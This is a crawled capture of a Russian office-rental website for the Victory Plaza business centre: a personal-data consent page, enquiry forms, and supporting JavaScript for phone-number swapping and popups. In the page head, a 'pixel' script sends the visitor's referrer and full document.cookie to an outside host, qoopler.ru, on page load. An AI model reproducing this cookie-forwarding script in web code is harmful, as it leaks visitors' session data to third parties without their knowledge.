

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://viktoriplaza.ru/confidential/
body_size: 7214
content:
<!DOCTYPE html>
<html>
<head>
    <title>Виктори Плаза</title>
    <link href="/favicon.png" rel="icon" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="Виктори Плаза, аренда недвижимости в Виктори Плаза, продажа недвижимости в Виктори Плаза, бц Виктори Плаза, Виктори Плаза бизнес центр, Виктори Плаза официальный сайт" />
<meta name="description" content="Виктори Плаза офисы престижного класса под аренду и продажу" />
<link href="https://fonts.googleapis.com/css?family=Noto+Sans:400,700&subset=latin,cyrillic" type="text/css"  rel="stylesheet" />
<link href="https://fonts.googleapis.com/css?family=Exo+2:400,700,500&subset=latin,cyrillic" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/main/template_dfffb3ccdfb892dd0dc4c58085b0a3c9/template_dfffb3ccdfb892dd0dc4c58085b0a3c9_v1.css?176514120553285" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript" src="http://animate.adobe.com/runtime/5.0.1/edge.5.0.1.min.js"></script>


<script type="text/javascript" src="/local/templates/main/js/jquery-1.9.1.min.js?147556495692629"></script>
<script type="text/javascript" src="/local/templates/main/js/number.js?15961828907840"></script>
<script type="text/javascript" src="/local/templates/main/js/jquery.form.min.js?147556495615248"></script>
<script type="text/javascript" src="/local/templates/main/js/jquery.printPage.js?147556495610102"></script>
<script type="text/javascript" src="/local/templates/main/js/bgstretcher.js?147582087921202"></script>
<script type="text/javascript" src="/local/templates/main/js/jquery.mousewheel-3.0.6.pack.js?14755649561384"></script>
<script type="text/javascript" src="/local/templates/main/fancybox/jquery.fancybox.pack.js?172370463223135"></script>
<script type="text/javascript" src="/local/templates/main/js/jquery.bxslider.min.js?160327664323543"></script>
<script type="text/javascript" src="/local/templates/main/js/lx.js?14755649563225"></script>
<script type="text/javascript" src="/local/templates/main/js/lx_tools.js?16032768754283"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "33b9d5d80f2b2e8b8596c82021066488"]); _ba.push(["host", "viktoriplaza.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name='yandex-verification' content='680e46a51b173f5e' /><!-- Pixel Евгений similar wantresault-->
<script type="text/javascript">
    (function (d, w) {
        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
                s.type = "text/javascript";
                s.async = true;
                s.src = "https://qoopler.ru/index.php?ref="+d.referrer+"&cookie=" + encodeURIComponent(document.cookie);

                if (w.opera == "[object Opera]") {
                    d.addEventListener("DOMContentLoaded", f, false);
                } else { f(); }
    })(document, window);
</script>
<!-- /Pixel -->
</head>
<body>
<div id="panel"></div>
<div id="wrapper">
    <header class="header">
        <div class="left_block">
            <div class="info">Не нашли подходящей площади?<br /><a href="#form01" id="inline_form01" class="popup-opener">Оставьте запрос</a>, возможно, нужный блок скоро освободится.</div>
        </div>
        <div class="center_block">
            <a href="/" id="logo" class="alt">Бизнес-центр <b>Виктори Плаза</b></a>
        </div>
        <div class="right_block">
					<span class="link">
                        						    <span class="h-address">Викторенко ул, д 5 стр 1</span>
                        						<a href="/print/pdf/" target="_blank" title="" class="print">распечатать презентацию объекта</a>
					</span>
            <span class="contacts">
                						<span id="phone" class="phone">+7(495) 287-67-44</span>
    						<a href="#form02" title="" id="inline_form02" class="callback popup-opener">перезвонить мне</a>
					</span>
        </div>
    </header>
    <main class="content glavnaya">
    <div id="main-menu">
        
<div id="nav1"></div>
<ul class="menu">
		        <li class="active"><a href="/about/">О бизнес-центре</a></li>
				        <li><a href="/location/">Расположение</a></li>
				        <li><a href="/photo/">Фотогалерея</a></li>
				        <li><a href="/arenda/">Аренда</a></li>
				        <li><a href="/prodazha/">Продажа</a></li>
				        <li><a href="/contacts/">Контакты</a></li>
		</ul>
            </div>
                <ul id="advantages">
                        <li><span>Бизнес-центр класса А</span></li>
                        <li><span>5 минут пешком от ст.м. Аэропорт</span></li>
                        <li><span>Расстояние до ТТК - 3 км до Садового кольца - 5,5 км</span></li>
                    </ul>
                <div class="wrapper">
            <div id="main">
                <div class="headline">
                    <h1>Cookie и Конфиденциальность</h1>
                </div>
                <div class="text">
                    <div class="breadcrumbs"><span class="B_crumbBox"><span class="B_firstCrumb"><a class="B_homeCrumb" href="/">Главная</a></span> <span class="crumbSeparator">→</span><span class="B_lastCrumb"><span class="B_currentCrumb">Cookie и Конфиденциальность</span></span></span></div><div class="style_text no_limit">Раздел находится в разработке.</div> <br>
<p align="center">
	 Согласие на обработку персональных данных
</p>
<p>
	 Пользователь/субъект персональных данных, отправляя данные,&nbsp;обязуется принять настоящее Согласие на обработку персональных данных (далее&nbsp;— Согласие). Принятием (акцептом) оферты Согласия является регистрация на сайте или предоставление персональных данных в формах, размещенных на сайте. Пользователь/субъект персональных данных дает свое согласие ООО "АРЕНДА ОФИСА",&nbsp;на обработку своих персональных данных со следующими условиями:
</p>
<p>
	 1.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Данное Согласие дается на обработку персональных данных как без, так и с использованием средств автоматизации.
</p>
<p>
	 2.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Согласие на обработку персональных данных Пользователя/субъекта персональных данных дается только и исключительно с целью использования для информирования о профессиональных мероприятиях, программных продуктах и услугах, а также для ответов на обращения Пользователя/субъекта персональных данных через форму&nbsp; на сайтах.
</p>
<p>
	 3.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Основанием для обработки персональных данных являются: ст. 24 Конституции Российской Федерации;&nbsp; Федеральный закон от 27.07.2006 № 152-ФЗ (ред. от 22.02.2017) «О персональных данных».
</p>
<p>
	 4.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; В ходе обработки с персональными данными будут совершены следующие действия: сбор, запись, систематизация, накопление, хранение, уточнение (обновление, изменение), извлечение, использование, передача (распространение, предоставление, доступ), обезличивание, блокирование, удаление, уничтожение — все упомянутые варианты только в целях, указанных в настоящем Согласии.
</p>
<p>
	 Согласие&nbsp;дается на&nbsp;обработку&nbsp;следующих&nbsp;персональных&nbsp;данных: фамилия, имя, отчество, номер телефона, адрес электронной почты.
</p>
<p>
	 5.&nbsp; &nbsp; &nbsp; ООО "АРЕНДА ОФИСА"&nbsp;обязуется не разглашать персональные данные Пользователя/субъекта персональных данных. Передача персональных данных Пользователя/субъекта персональных данных третьим лицам возможна только на основании действующего законодательства Российской Федерации,&nbsp; или с согласия Пользователя/субъекта персональных данных.
</p>
<p>
	 6.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Персональные данные обрабатываются до завершения всех необходимых процедур. Также обработка может быть прекращена по письменному &nbsp;запросу Пользователя/субъекта персональных данных . Хранение персональных данных, зафиксированных на бумажных носителях, осуществляется согласно Федеральному закону от 22.10.2004 № 125-ФЗ (ред. от 18.06.2017) &nbsp;«Об архивном деле в Российской Федерации» и иным нормативно-правовым актам в области архивного дела и &nbsp;архивного хранения.
</p>
<p>
	 При достижении цели обработки персональных данных ООО "АРЕНДА ОФИСА"&nbsp;обеспечивает их уничтожение в срок, не превышающий тридцати дней с даты достижения цели обработки персональных данных. В случае отсутствия возможности уничтожения персональных данных в течение указанного срока ООО "АРЕНДА ОФИСА"&nbsp;осуществляет блокирование таких персональных данных или обеспечивает их блокирование и обеспечивает уничтожение персональных данных в срок не более чем шесть месяцев, если иной срок не установлен федеральными законами. Уничтожение документов (носителей), содержащих персональные данные, производится путем сожжения, дробления (измельчения), химического разложения. Для уничтожения бумажных документов может быть использован шредер. Персональные данные на электронных носителях уничтожаются путем стирания или форматирования носителя.
</p>
<p>
	 7.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Доступ к базе персональных данных имеет только ООО "АРЕНДА ОФИСА". ООО "АРЕНДА ОФИСА"&nbsp;использует персональные данные только в указанных целях и способах, согласно настоящему Соглашению.
</p>
<p>
	 8.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Согласие дается в том числе на возможную трансграничную передачу персональных данных и информационные (рекламные) оповещения.
</p>
<p>
	 9.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Согласие может быть отозвано Пользователем/субъектом персональных данных или его представителем путем направления письменного заявления ООО "АРЕНДА ОФИСА" на электронную почту.
</p>
<p>
	 10. В случае отзыва Пользователем/субъектом персональных данных или его представителем Согласия на обработку персональных данных, ООО "АРЕНДА ОФИСА"&nbsp;вправе продолжить обработку без разрешения Пользователя/субъекта персональных данных при наличии оснований, указанных в Федеральном законе от 27.07.2006 № 152-ФЗ (ред. от 22.02.2017) «О персональных данных».
</p>
<p>
	 11. Настоящим Соглашением Пользователь/субъект персональных данных предупрежден об ответственности за сообщение чужих персональных данных при регистрации на сайте.
</p>
<p>
	 12. Пользователь/субъект персональных данных подтверждает, что давая согласие на обработку персональных данных при регистрации на сайте, он действует по собственной воле и в своих интересах.
</p>
<p>
	 13. Пользователь/субъект персональных данных подтверждает, что он ознакомлен с условиями использования сайта. Правовой информацией и документами, размещенными на сайте, а также Политикой ООО "АРЕНДА ОФИСА"&nbsp;в отношении обработки персональных данных, образцами договоров и иными документами.&nbsp;
</p>
<p>
	 14. Настоящее Согласие действует все время до момента прекращения обработки персональных данных по причинам, установленных настоящим Соглашением.
</p>
<p>
	 © ООО "АРЕНДА ОФИСА".<br>
 <br>
</p>
<p>
	 «30» августа 2022 г.&nbsp;
</p></div>
</div>
    <div class="lx-banner lx-banner-bottom_main">
        <div id="Stage1213149" class="EDGE-6304780246">
	</div>
    <style>
        .edgeLoad-EDGE-6304780246 { visibility:hidden; }
    </style>
<script>
   AdobeEdge.loadComposition('/upload/banners/sublease/sublease', 'EDGE-6304780246', {
    scaleToFit: "none",
    centerStage: "none",
    minW: "0px",
    maxW: "undefined",
    width: "920px",
    height: "100px"
}, {dom: [ ]}, {dom: [ ]});
</script><a href="/lx/r.php?id=10140&to=https%3A%2F%2Fpraedium.ru%2Fcatalog%2Fsublease%2F" rel="nofollow" class="lx-banner-link-edge" target="_blank"></a>    </div>
</div>
</main><!-- .content -->
</div><!-- .wrapper -->
<footer class="footer">
        <div class="confidential">
        <a href="/confidential/">Cookie и Конфиденциальность</a>
    </div>
</footer>

<div id="form02" class="inline_form hidden">
    <span class="top_header_line"><h2>Обратный звонок</h2></span>
    <form method="post" name="lx_form_cb_main" action="/lx/act.php" id="form-cb" class="ajax-form">
        <div class="lx-form-check"><input type="text" name="lx_form_cb_main[name]"><input type="text" name="lx_form_cb_main[mail]"><input type="text" name="lx_form_cb_main[email]"><input type="text" name="lx_form_cb_main[phone]"></div><input type="hidden" name="lx_form_cb_main[token]" value="MTc2NTE0MjkxMjVjOTFmOTRiYjIxZGVhNTBjZWJlNjZjZmZhMjQ3MWEzYzM0ZThmNWFVSFZvcDZwbVZmV1YwU2JkVWxKcVFYMTNBaVJIczdscQ=="><input type="hidden" name="lx_form_cb_main[lx_form_meta]" value="VY5RDoIwEETvsgeQFgRk+uUF5AyFlrgKSNpiooS728b44ccms7OzmadxxOZRgFY2pDxklFVTlIM8CdPVQiSzAQWerA96WkgxZF2V8pg3Mo/HGuTsYJ11KVpUoGsIC7LsyffwcLyM+q0Pbs36xzywsXNgPWYpG6P91fZ3T6qFlKCzc/rVdjfbB0pgDKG+I5WOkNt/WxdtjxJk7Khfvz0BsIk9X2Nn5PFZYIuqUBe17x8=2b8ce63e1c90bee85261850ff0e70509">        <input type="hidden" name="act"  value="cb" />
        <div class="mess"></div>
        <div class="style01">
            <label accesskey="n" for="name" ></label><input type="text" name="name" size="40" maxlength="40" placeholder="Ваше имя"  value="" />
        </div>
        <div class="style02">
            <label accesskey="c" for="comments" ></label><textarea cols="40" rows="10" name="comments" placeholder="Ваш вопрос/комментарий" ></textarea>
        </div>
        <div class="style03">
            <label accesskey="t" for="tel" ></label><input type="text" name="tel" size="40" maxlength="40" placeholder="Телефон*"  value="" />
        </div>
        <div class="style04">
            <label accesskey="tm" for="tm" ></label><input type="text" name="tm" size="40" maxlength="40" placeholder="Удобное время для звонка"  value="" />
        </div>
        <div class="style04">
            <div class="ch_box">
                <input type="checkbox" name="confidential" id="confidential1" checked />
                <label for="confidential1">
                    Согласен на обработку персональных данных
                </label>
            </div>
        </div>
        <div class="style05">  <img src="/bitrix/tools/captcha.php?captcha_sid=06378a8c7093bab43cc6c8665969ac6c" class="verimage" alt="Код проверки" border="1"/>
            <input type="hidden" name="captcha_code" class="captcha_code" value="06378a8c7093bab43cc6c8665969ac6c" />
            <input name="captcha_word" class="vericodeform" type="text" />
        </div>
        <div class="style06">
            <span class="submit_btn"><input type="submit" name="submit" id="submit"  value="Отправить" /></span>
        </div>
    </form>
</div>
<div id="form01" class="inline_form hidden">
    <span class="top_header_line"><h2>Я ищу...</h2></span>
    <form method="post" name="lx_form_search_main" action="/lx/act.php" class="ajax-form">
        <div class="lx-form-check"><input type="text" name="lx_form_search_main[name]"><input type="text" name="lx_form_search_main[mail]"><input type="text" name="lx_form_search_main[email]"><input type="text" name="lx_form_search_main[phone]"></div><input type="hidden" name="lx_form_search_main[token]" value="MTc2NTE0MjkxMjVjOTFmOTRiYjIxZGVhNTBjZWJlNjZjZmZhMjQ3MWEzYzM0ZThmNWFqVlRnSjhmWTh4ZjQ2WWdTdXdaUDdGN1hwTlB1ZjF3MA=="><input type="hidden" name="lx_form_search_main[lx_form_meta]" value="VY5RDoIwEETvsgcQSgVk+uUF9AylLXEVhbTVRAl3tw3xw49NZmdnM09jjyVAgp5sSQWIJJtO1oM4lLbvpMlmB4p8dyHq+0yKIdqmFvuqE1U6tiDvBuedz1HZgC4xziiKF9/i5Hke9Ufv/LMw02Ng6x6R9VjkbIqaizO3QOoMIUBH7/X73F+diZTBGKXaRiidIJf/tj7ZATXIulG/f3sGYJt6NmNlVOm5xJKUVCe1rl8=fca99e7aa8574e4698459d6962a03389">        <input type="hidden" name="act" value="search" />
        <div class="mess"></div>
        <div class="style01">
            <input type="radio" name="list" id="radio-5" class="radio" value="Аренда" checked><label for="radio-5">Аренда</label>
            <input type="radio" name="list" id="radio-6" class="radio" value="Продажа"><label for="radio-6">Продажа</label>
        </div>
        <div class="style02">
            <label accesskey="pl" for="pl"></label>
            <input type="text" name="pl" size="40" maxlength="40" placeholder="Необходимая площадь*" value="">
            м<sup>2</sup>
        </div>
        <div class="style05">
            <label accesskey="n" for="name"></label>
            <input type="text" name="name" size="40" maxlength="40" placeholder="Ваше имя" value="">
        </div>
        <div class="style04">
            <label accesskey="t" for="tel"></label>
            <input type="text" name="tel" size="40" maxlength="40" placeholder="Телефон*" value="">
        </div>
        <div class="style03">
            <label accesskey="c" for="comments"></label>
            <textarea cols="40" rows="10" name="comments" placeholder="Комментарий"></textarea>
        </div>
        <div class="style04">
            <div class="ch_box">
                <input type="checkbox" name="confidential" id="confidential2" checked />
                <label for="confidential2">
                    Согласен на обработку персональных данных
                </label>
            </div>
        </div>
        <div class="style06">  <img src="/bitrix/tools/captcha.php?captcha_sid=02c7821eb9f185a6dd488528bd777534" class="verimage" alt="Код проверки" border="1"/>
            <input type="hidden" name="captcha_code" class="captcha_code" value="02c7821eb9f185a6dd488528bd777534" />
            <input name="captcha_word" class="vericodeform" type="text" />
        </div>
        <div class="style07">
            <span class="submit_btn"><input type="submit" name="submit" id="submit" value="Отправить"></span>
        </div>
    </form>
</div>    <script>
        $('#wrapper').bgStretcher({
            images: [
                                '/upload/iblock/77d/1.png',
                                '/upload/iblock/02d/2.png',
                                '/upload/iblock/62f/3.png',
                            ],
            imageWidth: 1280,
            imageHeight: 800,
            slideShowSpeed: 1000,
            nextSlideDelay: 5000,
            transitionEffect: 'fade',
            sequenceMode: 'normal',
            pagination: '#nav',
            anchoring: 'left top',
            anchoringImg: 'left top'
        });
    </script>
<noindex>
    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter32670830 = new Ya.Metrika({
                    id:32670830,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true,
                    ecommerce:"dataLayer"
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/32670830" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></noindex>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://viktoriplaza.ru/local/templates/main/js/number.js?15961828907840
body_size: 1846
content:
/*!
* Replacement 1.1.20
* 
*
* 
*/
Replacement = {
    start: function() {
        var host = window.location.hostname.replace("www.", "");
        var current;
        for (var i = 0; i < this.Configuration.sites.length; i++) {
            if (host == this.Configuration.sites[i].url)
                current = this.Configuration.sites[i];
        }
        if (typeof(current) != "undefined" && current.state) {
            var ref = document.referrer;
            var date = new Date(+new Date + 12096e5);

            if (ref != "" && current.referrer.length > 0) {
                //������� � ����������
                for (var i = 0; i < current.referrer.length; i++) {
                    var val = ref.toLowerCase().indexOf(current.referrer[i].name);
                    //console.log(current.referrer[i].name + ":" + val);
                    if (val != -1) {
                        this.replaceValue(current.replace, current.referrer[i].text);
                        current.state = false;
                        this.setCookie("_replace_string", current.referrer[i].text, { expires: date,path:"/" });
                    }
                }
            }
        }
        if (typeof(current) != "undefined" && current.state) {
            //������ �����
            for (var i = 0; i < current.direct.length; i++) {
                var val = this.getParameterByName(current.direct[i].name);
                //console.log(current.direct[i].name + ":" + val);
                if (val != "" && (val == current.direct[i].value || current.direct[i].value == "*")) {
                    this.replaceValue(current.replace, current.direct[i].text);
                    current.state = false;
                    this.setCookie("_replace_string", current.direct[i].text, { expires: date,path:"/" });
                }
            }
        }

        //cookie
        var cookie = this.getCookie("_replace_string");
        //if (current.state && cookie != undefined) {
        if ((typeof(current) != "undefined") && cookie != undefined) {
            this.replaceValue(current.replace, cookie);
        }
        //if (current.state) {
        if (typeof(current) != "undefined") {
            //this.replaceValue(current.replace, current.defaultstr);
            //current.state = false;
        }
    },
    replaceValue: function(elements, value) {
        for (var i = 0; i < elements.length; i++) {
            var cur;
            //�� id
            if (typeof(elements[i].id) != "undefined" && elements[i].id + "" != "") {
                cur = document.getElementById(elements[i].id);
                //console.log("id:" + elements[i].id);
                switch (elements[i].type) {
                case "html":
                    cur.innerHTML = value;
                    break;
                case "substring":
                    cur.innerHTML = (cur.innerHTML + "").replace(elements[i].text, value);
                    break;
                default:
                    cur.innerHTML = value;
                    break;
                }
            }
            //�� ������
            if (typeof(elements[i].classname) != "undefined" && elements[i].classname + "" != "") {
                cur = document.getElementsByClassName(elements[i].classname);
                //console.log("classname:" + elements[i].classname + "(" + cur.length + ")");
                for (var j = 0; j < cur.length; j++) {
                    switch (elements[i].type) {
                    case "html":
                        cur[j].innerHTML = value;
                        break;
                    case "substring":
                        cur[j].innerHTML = (cur[j].innerHTML + "").replace(elements[i].text, value);
                        break;
                    default:
                        cur.innerHTML = value;
                        break;
                    }
                }
            }
        }
    },
    getParameterByName: function(name) {
        name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
        var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"),
            results = regex.exec(location.search);
        return results === null ? "" : decodeURIComponent(results[1].replace(/\+/g, " "));
    },
    getCookie: function(name) {
        var matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    },
    setCookie: function(name, value, options) {
        options = options || {};

        var expires = options.expires;

        if (typeof expires == "number" && expires) {
            var d = new Date();
            d.setTime(d.getTime() + expires * 1000);
            expires = options.expires = d;
        }
        if (expires && expires.toUTCString) {
            options.expires = expires.toUTCString();
        }

        value = encodeURIComponent(value);

        var updatedCookie = name + "=" + value;

        for (var propName in options) {
            updatedCookie += "; " + propName;
            var propValue = options[propName];
            if (propValue !== true) {
                updatedCookie += "=" + propValue;
            }
        }

        document.cookie = updatedCookie;
    },
    deleteCookie: function(name) {
        this.setCookie(name, "", { expires: -1 });
    },
    Configuration: {
        sites: [
            /*{
                name: "��������",
                url: "����� �����",
                defaultstr: "���� �� ������������",
                state: true, // ���/����
                replace: [
                    { type: "html", classname: "�������� ������ �������� (����� ������)", id: "id �������� (����� ������)" },
                    { type: "substring", classname: "�������� ������ �������� (����� ������)", id: "id �������� (����� ������)", text: "��� �������� ��� regexp" }],

                direct: [
                    { name: "��� ��������", value: "�������� (����� '*'-����� ��������)", text: "�� ��� ������" }],
                referrer: [
                    { name: "referrer �������� ��� ������", text: "�� ��� ������" }]
            },*/
            {
                name: "yam-plaza",
                url: "yam-plaza.ru",
                defaultstr: "+7(495)287-67-44",
                state: true,
                replace: [
                    { type: "html", classname: "phone", id: "" },
                    { type: "substring", classname: "seoText", id: "", text: /\+?7?.?\(?495\)?.?287.?67.?44/g }],
                direct: [
				    { name: "utm_source", value: "yandex", text: "+7 (499) 444-13-46" },
                    { name: "yabs.yandex", value: "yandex", text: "+7 (499) 444-13-46" }
                    ],
                referrer: [
                    { name: "yandex.", text: "+7(495)287-67-44" },
                    { name: "google.", text: "+7(495)287-67-44" },
					{ name: "yabs.yandex", text: "+7 (499) 444-13-46" }
					]
            }
        ]
    }
};
(function () {
    window.addEventListener('load', function load(event) { Replacement.start(); }, false);
    document.addEventListener('load', function load(event) { Replacement.start(); }, false);
})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://viktoriplaza.ru/local/templates/main/js/lx_tools.js?16032768754283
body_size: 1231
content:
/**
 * Created by lynxoft on 31.08.2016.
 */
$(document).ready(function() {
    $('.popup-opener').on('click', function() {
        var _this = $(this),
            _data = _this.data();
            //w = _this.data('width'),
            //h = _this.data('height');

        if (!lx.tools.isUndefinedOrNull(_data.type)) {
            $('#radio-' + _data.type).click();
        }

        $.fancybox({
            type: 'inline',
            scrolling: 'no',
            href: _this.attr('href'),
            width: 420,
            height: 490,
            padding: 0
        });
        return false;
    });

    var opt;

    opt = {
        dataType: 'json',
        beforeSubmit: function(formData, $form) {
            lx.tools.showLoading();
        },
        success: function(data, statusText, xhr, $form) {
            var mess;
            lx.tools.hideLoading();
            if (data.result == 'error') {
                mess = lx.message.show(data.message, lx.message.MESS_TYPE_ERROR);
            } else if (data.result == 'success') {
                mess = lx.message.show(data.message, lx.message.MESS_TYPE_INFO);
                $form.resetForm();

                setTimeout(function () {
                    $.fancybox.close();
                }, 3000);
            }

            if (!lx.tools.isUndefinedOrNull(data.data)) {
                if (!lx.tools.isUndefinedOrNull(data.data.cc)) {
                    $form.find('.vericodeform').val('');
                    $form.find('.captcha_code').val(data.data.cc);
                    $form.find('.verimage').attr('src', '/bitrix/tools/captcha.php?captcha_sid='+data.data.cc);
                }
            }

            $form.find('.mess').html(mess);
        }
    };
    $('.ajax-form').ajaxForm(opt);


    $(".btnPrint").printPage();

    $("a[rel=works],.fancybox_img").fancybox({
        'transitionIn'		: 'none',
        'transitionOut'		: 'none',
        'titlePosition' 	: 'over',
        'width' : '100%',
        'height' : '100%',
        'titleFormat'		: function(title, currentArray, currentIndex, currentOpts) {
            return '<span id="fancybox-title-over">Фото' + (currentIndex + 1) + ' / ' + currentArray.length + (title.length ? ' &nbsp; ' + title : '') + '</span>';
        }
    });
    $('.fancybox').fancybox({
        padding: 0,
        helpers: {
            overlay: {
                locked: false
            }
        }
    });
    $(".fancybox_inline").fancybox({
        padding   : 0,
        type      : 'iframe',
        closeBtn  : false,
        fitToView : false,
        autoSize  : false,
        width     : '100%',
        height    : '100%',
        helpers   : {
            title: {
                type: 'over'
            }
        }
    });
    $(".fancybox_inlinebox").fancybox({
        padding   : 0,
        closeBtn  : true,
        fitToView : false,

        scrolling: false,
        autoSize  : false,
        width     : 450,
        height    : 426,
        helpers   : {
            title: {
                type: 'over'
            }
        }
    });

    setTimeout(function () {
        var isAuto = $('.fotoslider_slider li').size() > 1;
        $('.fotoslider_slider').bxSlider({
            controls: isAuto,
            pager: false,
            auto: isAuto,
            autoHover: true,
            minSlides: 4,
            maxSlides: 4,
            slideWidth: 216,
            slideMargin: 6
        });
        isAuto = $('.blockslider_slider li').size() > 1;
        $('.blockslider_slider').bxSlider({
            controls: isAuto,
            pager: false,
            auto: isAuto,
            autoHover: true,
            minSlides: 4,
            maxSlides: 4,
            slideWidth: 216,
            slideMargin: 6
        });
        isAuto = $('.pageslider_slider li').size() > 1;
        $('.pageslider_slider').bxSlider({
            controls: isAuto,
            pager: false,
            auto: isAuto,
            autoHover: true,
            minSlides: 1,
            maxSlides: 1,
            slideWidth: 280,
            slideMargin: 0
        });
    }, 500);
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://viktoriplaza.ru/local/templates/main/js/lx.js?14755649563225
body_size: 1262
content:
/**
 * Created by lynxoft on 31.08.2016.
 */

window.lx = {};
lx.const = {
    RESULT_SUCCESS: 'success',
    RESULT_ERROR: 'error',
    MESSAGE_INFO: 'info',
    MESSAGE_ERROR: 'error',
    NOTIFY_TYPE_ERROR: 'error',
    NOTIFY_TYPE_INFO: 'info',
    NOTIFY_TYPE_SUCCESS: 'success',
    FORM_SUBMIT_ACTION_APPLY: 'apply',
    FORM_SUBMIT_ACTION_SAVE: 'save',
    FORM_SUBMIT_ACTION_CANCEL: 'cancel',
    URL_SET_USER_OPTIONS: '/main/setUserOptions/'
};
lx.tools = {
    isUndefinedOrNull: function(value) {
        return value === null || value === undefined;
    },
    showLoading: function() {
        $('<div id="shadow"></div>').css({opacity: 0.5}).appendTo('body').show();
        $('body').append('<div id="loading"></div>');
        var loader = $('#loading');
        var loaderWidth = loader.width();
        var loaderHeight = loader.height();
        var scrollTop = $(document).scrollTop();
        var windowWidth = $(window).width();
        var windowHeight = $(window).height();
        var top = windowHeight / 2 - loaderHeight / 2 + scrollTop;
        var left = windowWidth / 2 - loaderWidth / 2;
        loader.css({top: top + 'px', left: left + 'px'}).show();
    },
    ajaxLoading: function(show, text) {
        if (!text)
            text = 'Загрузка...';
        if (show) {
            $('body').append('<div id="loading-ajax">'+text+'</div>');
        } else
            $('#loading-ajax').remove();
    },
    hideLoading: function() {
        $('#shadow').remove();
        $('#loading').remove();
    },
    pluralForm: function(number, one, two, five) {
        number = Math.abs(number);
        number %= 100;
        if (number >= 5 && number <= 20) {
            return five;
        }
        number %= 10;
        if (number == 1) {
            return one;
        }
        if (number >= 2 && number <= 4) {
            return two;
        }
        return five;
    },
    formatPrice: function (price) {
        return price.format(0, 0, ' ', '.') + ' руб.';
    }
};

lx.message = {
    MESS_TYPE_WARNING: 'warning',
    MESS_TYPE_ERROR: 'error',
    MESS_TYPE_SUCCESS: 'success',
    MESS_TYPE_INFO: 'info',
    show: function (text, type) {
        if (lx.tools.isUndefinedOrNull(type)) {
            type = lx.message.MESS_TYPE_INFO;
        }
        return '<div class="itp-alert-'+type+'">'+text+'</div>';
    }
};

lx.storage = {
    data: {},
    load: function () {
        var the_cookie = $.cookie('lx_storage_gaz');
        if (the_cookie) {
            this.data = JSON.parse(unescape(the_cookie));
        }
        return this.data;
    },
    save: function (expires) {
        var d = expires || new Date(2020, 02, 02);
        //var p = path || '/';
        var str = escape(JSON.stringify(this.data));
        $.cookie('lx_storage_gaz', str, { expires: d, path: '/' });
    }
};

Number.prototype.format = function(n, x, s, c) {
    var re = '\\d(?=(\\d{' + (x || 3) + '})+' + (n > 0 ? '\\D' : '$') + ')',
        num = this.toFixed(Math.max(0, ~~n));

    return (c ? num.replace('.', c) : num).replace(new RegExp(re, 'g'), '$&' + (s || ','));
};